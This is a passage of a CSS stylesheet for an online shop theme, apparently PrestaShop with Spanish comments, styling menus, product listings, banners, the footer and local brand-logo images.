input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, 0.05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #000; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.7857142857rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .product-unavailable-allow-oosp { background: #17459e; color: #0dd138; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #iqitcompare-floating { background: #fff; border-top: none 1px; border-left: none 1px; border-right: none 1px; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header, #checkout-header { background: #fff; border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #fff; border-bottom: none 1px; } #header .header-nav { color: #fff; background: #1e282d; border-bottom: none 1px; padding-top: 0.2857142857rem; padding-bottom: 0.2857142857rem; font-size: 0.8571428571rem; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #e5432d; } #header .header-nav .social-links._topbar { font-size: 1.0714285714rem; } .header-top { padding-top: 1.7857142857rem; padding-bottom: 1.7857142857rem; color: #000; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #f00; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.7857142857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #1e282d; color: #fff; padding: 0.6428571429rem 0.6428571429rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.3571428571rem; padding-bottom: 0.3571428571rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .cart-products-count-btn { background: #000; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 53%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #000; border-top: none 10px #521919; border-right: none 1px #e43418; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; margin: 0 -500%; padding: 0 500%; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.8571428571rem; max-width: 14.2857142857rem; color: #fff; padding-left: 1.0714285714rem; padding-right: 1.0714285714rem; border-left: none 2px rgba(87, 87, 87, 0.57); } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -0.8571428571rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.8571428571rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } .cbp-horizontal .cbp-tab-title { font-size: 1.1428571429rem; font-style: normal; font-weight: normal; text-transform: uppercase; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.4285714286rem; max-height: 1.4285714286rem; } .cbp-horizontal > ul { text-align: center; } .cbp-horizontal > ul > li { float: none; text-align: left; } .cbp-horizontal .cbp-submenu-aindicator { display: none; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.7142857143rem; padding-right: 0.7142857143rem; } } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .container-iqitmegamenu, .iqit-megamenu-container, .cbp-hrsub-narrow, #desktop-header-container.container { position: static !important; } .iqitmegamenu-submenu-container { width: auto !important; max-width: 100% !important; padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.2857142857rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.5714285714rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.5714285714rem; padding-bottom: 0.5714285714rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.7142857143rem; max-height: 1.7142857143rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1.0714285714rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-links li a:before { display: none; } .cbp-hrmenu .cbp-links li a { padding-left: 0; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 1.0714285714rem; font-style: normal; font-weight: bold; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -0.3571428571rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0.3571428571rem; } .slick-products-carousel { margin: -0.3571428571rem; } .slick-products-carousel .slick-list { padding: 0.3571428571rem; } .slick-products-carousel .product-carousel { padding: 0.3571428571rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0.3571428571rem; } .product-miniature { border: none 1px; outline: 1px none transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1.1428571429rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.2857142857rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature:hover { outline: none 1px; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15); } .product-miniature-grid .product-functional-buttons { background: #fff; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .input-qty, .products-grid .product-miniature .input-group-add-cart .bootstrap-touchspin { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.5357142857rem 1.0714285714rem; background: rgba(0, 0, 0, 1); color: #fff; border: none 1px; } .btn-product-list:hover { background: #fff; color: #000; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.7142857143rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.7142857143rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.4285714286rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } .product-variants > .product-variants-item { display: inline-block; margin-right: 1rem; vertical-align: top; } #main #main-product-wrapper { transition: opacity 0.3s ease; } #main.-combinations-loading { position: relative; } #main.-combinations-loading #product-preloader { display: block; position: absolute; z-index: 10; top: -10px; } #main.-combinations-loading #main-product-wrapper { opacity: 0.3; } @media screen and (max-width: 768px) { .col-left-product-cover, .col-left-product-thumbs { flex: 0 0 100%; max-width: 100%; } .col-left-product-thumbs { order: 2; margin-top: 2rem; } } #wrapper { border-top: none 1px; border-bottom: none 1px; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.5714285714rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.1428571429rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1.1428571429rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #ca5058; } .iqit-accordion .title { font-style: normal; font-weight: normal; text-transform: none; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer, #checkout-footer { background: #161616; } #footer .ps-emailsubscription-block .newsletter-input-group, #checkout-footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer, #checkout-footer .social-links._footer { font-size: 1.3571428571rem; } #footer .social-links._footer a:not(:hover), #checkout-footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title, #checkout-footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #checkout-footer .block-title a:link, #footer .block-title a:visited, #checkout-footer .block-title a:visited { color: #fff; } #footer-container-first { border-top: none 1px; padding-top: 2.1428571429rem; padding-bottom: 2.1428571429rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main, #checkout-footer { border-top: none 1px; padding-top: 2.8571428571rem; padding-bottom: 1.8571428571rem; color: #fff; } #footer-container-main a, #checkout-footer a { color: #fff; } #footer-container-main a:hover, #checkout-footer a:hover { color: #f00; } #footer-copyrights { border-top: none 1px; background: #2b2b2b; padding-top: 1.0714285714rem; padding-bottom: 1.0714285714rem; } .footer-style-inline .block-title { display: none !important; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-title span::after { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f107"; margin-left: 10px; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .block-toggle._toggled .block-title span::after { content: "\f106"; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } :root{ --box-shadow-1: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2); --transition-1: .2s all; } #iqitmegamenu-horizontal{ background: #161616; } .elementor-column-gap-default .elementor-element-populated{ padding-top: 0; } .elementor-col-50 .elementor-widget-banner .elementor-iqit-banner-img { height: 500px; } .elementor-col-100 .elementor-widget-banner .elementor-iqit-banner-img { height: 400px; } .elementor-widget-banner .elementor-iqit-banner-img img { height: 100%; object-fit: cover; } .elementor-element.elementor-col-33 .elementor-widget-banner .elementor-iqit-banner-img { height: 500px; } .elementor-section.elementor-section-stretched > div{ padding: 0 15px; } .tp-simpleresponsive > ul{ width: 100%; } .elementor-column-gap-default .elementor-element-populated{ padding: 0; } .elementor-section.elementor-section-stretched > div{ padding: 0; } .elementor-widget-banner[data-element_type=banner]{ padding: 15px; } .elementor-widget[data-element_type=image-box]{ padding: 15px; } .iqitmegamenu-submenu-container a:not(.btn):not(.nav-link){ color: #000; } .iqitmegamenu-submenu-container .cbp-valinks a::before{ content: none !important; } .iqitmegamenu-submenu-container .cbp-valinks a{ padding-left: 0 !important; } .contact-form .form-fields .form-group:first-child > div > h4{ display: none; } .titulo-1 .elementor-heading-title, .titulo-2 .elementor-heading-title{ position: relative; } .titulo-1 span::after, .titulo-2 span::after{ content: ''; position: absolute; bottom: -30px; right: 50%; transform: translatex(+50%); height: 1px; display: block; background: rgba(0,0,0,.7); } .titulo-1 span::after{ width: 100px; } .lead{ line-height: 1.6em; color: #333; font-size: 16px; } strong{ font-weight: bold !important; } .lazyLoad{ filter: blur(10px); transition: 1s all; } .lazyLoad.visible{ filter: blur(0); } .lazyLoad img{ border-radius: .25rem; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .breadcumb, .breadcumb2{ padding: 0 !important; position: relative; } .breadcumb figure::after, .breadcumb2 figure::after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; } .breadcumb2 figure::after{ background: rgba(0,0,0,.2); } .breadcumb .elementor-iqit-banner-img, .breadcumb2 .elementor-iqit-banner-img{ height: auto !important; } .breadcumb .elementor-iqit-banner-content, .breadcumb2 .elementor-iqit-banner-content{ z-index: 20; } .breadcumb .elementor-iqit-banner-content h2, .breadcumb2 .elementor-iqit-banner-content h2{ font-size: 60px; color: white; } .breadcumb img, .breadcumb2 img { max-height: 200px; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { border-left: 1px solid rgba(255,255,255,.2); } .cbp-hrmenu .cbp-hrsub-inner{ border-bottom-left-radius: .25rem; border-bottom-right-radius: .25rem; border-top: 2px solid #f10; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); padding: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner .iqitmegamenu-submenu-container > .row:last-child{ margin: 0; } .cbp-hrmenu .cbp-hrsub-inner .iqitmegamenu-submenu-container > .row:last-child .col-12{ padding: 0; margin: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner{ margin: 0 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul{ width: 100%; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul li{ margin: 0; padding: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a::before{ content: ''; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a{ padding: 10px 15px; font-size: 16px; display: block; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a:hover{ background: rgba(0,0,0,.2); } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2{ padding: 0; margin-top: -30px; } #back-to-top{ height: 40px; width: 40px; border-radius: 50%; background: white; color: #2b2b2b; border-color: 2; border: 2px solid #2b2b2b; z-index: 99999; } #back-to-top:hover{ background: #f2f2f2; color: #2b2b2b; } .formularioContacto input, .formularioContacto textarea{ border-radius: .25rem; } .formularioContacto input[type="submit"]{ box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .cbp-has-submeu .iqitmegamenu-submenu-container{ padding: 0; } .cbp-has-submeu .iqitmegamenu-submenu-container > div, .cbp-has-submeu .iqitmegamenu-submenu-container > div > div{ padding: 0; margin: 0 !important; } .cbp-categories-row, .cbp-has-submeu:not(#cbp-hrmenu-tab-4) .iqitmegamenu-submenu-container .cbp-links:not(.cbp-category-tree){ margin: 0 !important; padding: 15px; } #cbp-hrmenu-tab-4 .iqitmegamenu-submenu-container{ padding: 15px; } /*General*/ .mb-30{ margin-bottom: 30px; } .mb-50{ margin-bottom: 50px; } .mb-60{ margin-bottom: 60px; } .banner-1 figure{ border-radius: .25rem; } .banner-1 img{ border-radius: .25rem; transition: var(--transition-1); } .banner-1 a:hover img{ transform: scale(1.1) rotate(2deg); } .banner-1 figure::after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background:transparent; transition: var(--transition-1); } .banner-1 a:hover figure::after{ background: rgba(0,0,0,.6); } .banner-1 .elementor-iqit-banner-subtitl{ font-size: 20px; } .banner-1 .elementor-iqit-banner-title{ font-size: 26px; } .banner-1 .elementor-button-link{ border-radius: .25rem; } .banner-1 a:hover .elementor-button-link{ background: white; color: #333333; border-color: white; } .img-rounded img{ border-radius: .25rem; } /*Politicas de cookies*/ #iqitcookielaw{ border-radius: .5rem; border: 2px solid #2b2b2b; } #iqitcookielaw a{ text-decoration: underline; } #iqitcookielaw button{ border-radius: .25rem; background: #2b2b2b; } #content-wrapper header.page-header > .page-title{ display: none !important; } #main-product-wrapper{ margin-top: 60px; } /*Back to top*/ #back-to-top:hover { background: #2b2b2b; color: #f2f2f2; } /*Menú*/ #header #desktop-header > .iqit-megamenu-container{ max-width: 100%; background: white; } #header #desktop-header > .iqit-megamenu-container #iqitmegamenu-horizontal{ background: white; } #header #desktop-header > .iqit-megamenu-container #iqitmegamenu-horizontal .cbp-horizontal > ul > li > a{ color: #111111 } .textoRotativo li{ display: none; } .textoRotativo li{ font-size: 20px; } /*Breadcrumb*/ body:not(#category) #wrapper > .breadcrumb{ display:none } body#category #wrapper .breadcrumb { min-height: 200px; background-repeat: no-repeat; background-size: cover; background-position: center center; } body#category #wrapper .breadcrumb > .container{ height: 400px; display: flex; z-index: 5; position: relative; } body#category #wrapper .breadcrumb a, body#category #wrapper .breadcrumb li::after, body#category #wrapper .breadcrumb span{ font-size: 20px; color: white; } body#category #wrapper .breadcrumb{ position: relative; } body#category #wrapper .breadcrumb::after{ content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,.4); z-index: 1; } /*Productos*/ .slick-arrow{ border-radius: .25rem; } .product-miniature-default li.product-flag{ border-radius: 0.25rem; font-size: 12px; padding: 5px; background: #e5432d; color: #fff; font-weight: bold; float:left!important; margin-top: 0; margin-right: 2px!important; } li.product-flag.new { background: #000000; } /*Carousel-1*/ /*.carousel-1{ text-transform: capitalize; }*/ .carousel-1 .product-miniature:hover { box-shadow: 0 8px 17px 2px rgba(0,0,0,0.1),0 3px 14px 2px rgba(0,0,0,0.08),0 5px 5px -3px rgba(0,0,0,0.15); } /*Icon box 1*/ .icon-box-1{ margin: 20px 0 !important; } .icon-box-1 .elementor-icon-box-title{ font-size: 17.5px !important; margin-bottom: 10px !important; } .icon-box-1 .elementor-icon-box-description{ font-size: 16px } .elementor-element.elementor-element-lj9ddb0 > .elementor-element-populated{ border: none !important; } .formulario-1 input[type="submit"]{ border-radius: .25rem; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .height-200 img{ height: 200px; } .object-cover img{ object-fit: cover; } .logoArticulo::after{ content: ''; background-repeat: repeat; background-size: contain; background-repeat: no-repeat; position: absolute; top: 0; right: 0; width: 50px; height: 50px; background-size: contain; border-radius: .25rem !important; } .logoAdidas::after{ background-image: url('/img/cms/Logos/Adidas-FB.jpg'); } .logoAdidasOriginal::after{ background-image: url('/img/cms/Logos/logo-adidas.jpg'); } .banner-texto{ line-height: 1.5rem; } .row-mobile-header .textoRotativo{ color: #fff; text-align: center; width: 100%; margin-bottom: 0; min-height: 50px; display: flex; align-items: center; justify-content: center; } #js-product-list-header{ width: 100%; height: auto; } .category-image{ width: 30%; height:90px; object-fit: cover; float:right; display:flex; justify-content:center; } .category-image img{ height:100%; object-fit:cover; } .category-description{ width:70%; padding: 5px; height:150px; overflow:auto; float:left; } #products{ width:100%; float:left; } /*tei*/ .cbp-category-link-w{ padding-top:5px; padding-bottom: 5px; /*background: red;*/ } @media only screen and (max-width: 600px) { .category-description{ width:100%; } .category-image{ width: 100%; } } @media only screen and (max-width: 500px){ .breadcumb .elementor-iqit-banner-content h2{ font-size: 30px; } } @media only screen and (max-width: 400px){ .header-nav .row{ justify-content: center !important; } /*.header-nav .row div:nth-child(2){ display: none; }*/ } #wrapper{ overflow: auto; } .cbp-hrmenu .cbp-links li a::before{ content: ""; } /*tei menu tiendas*/ .cbp-hrmenu .cbp-links li{ padding-top: 5px; padding-bottom: 5px; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link{ font-weight: bold; } /* menu marcas */ #cbp-hrmenu-tab-5{ text-align: center; } /* productos capitalize v1 */ h3.product-title { text-transform: lowercase !important; } /* magic */ h3.product-title::first-letter { text-transform: uppercase; } #wrapper{ overflow-x: hidden; } /* HMR - 10052022 - Quitar mensaje disponible con otras opciones */ /*span.badge.badge-danger.product-unavailable { display: none; }*/ .header-top a:not(.btn):not(.nav-link) { color: #e5432d!important; } #header .header-btn-w .header-btn>.icon { color: #e5432d!important; font-size: 25px; } img[src=""], img:not([src]) { visibility: hidden; } .elementor-widget-banner.inicio .elementor-iqit-banner-img { height: 400px!important; } .header-nav .col.col-auto.center-nav.text-center { display: none; } label.psgdpr_consent_message a { color: white!important; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #ffffff; border-bottom: 1px solid #e5432d; } .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #e5432d; /* color: #fff; */ border: none 1px; } .product-manufacturer-next img { max-width: 180px; } label.psgdpr_consent_message a { color: black!important; } .product-unavailable { background: #e5432d; color: #fff7f7; font-size: 11px; } .js-mailalert input.btn.btn-secondary { background-color: #e5432d!important; color: white!important; } /*HMR - Arreglo WrapperBottom sobre section */ article, aside, figcaption, figure, footer, header, hgroup, main, nav, section { display: flow-root!important; } .product-flags .discount, .product-flags .on-sale { background: 